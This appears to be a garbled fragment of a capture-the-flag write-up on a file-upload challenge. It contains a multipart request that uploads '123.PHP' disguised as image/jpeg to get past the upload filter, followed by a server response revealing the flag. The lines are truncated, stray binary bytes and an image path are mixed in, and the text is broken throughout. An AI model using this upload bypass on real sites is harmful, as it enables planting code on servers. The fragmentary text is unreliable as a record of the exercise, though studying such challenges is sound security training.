 Hm_lpvt_d2084f96b27000a527e605d821116de4=1414914102
------WebKitFormBoundary02UKRxsxX04EUQ9U
Content-Disposition: form-data; name="file"; filename="123.PHP"
Content-Type: image/jpeg
JFIF C
$.' ",# (7),01444 '9=82<.342 C
+ < >
response
raw headers hex html render
<div style="LEFT: 45%; MARGIN: -170px 0px 0px -370px; WIDTH: 780px; POSITION: ab
<center>
<table style="WIDTH: 600px" TOP=100% borderColor=#0000cc cellSpacing=0 cellPad
bgColor=#000000 border=1> <tr>
<td><font size=4 color=white face=宋体><img src=src/20130907124408.jpg></
/>The key is :KunSecLover2@14</font></td>
</tr></table></body>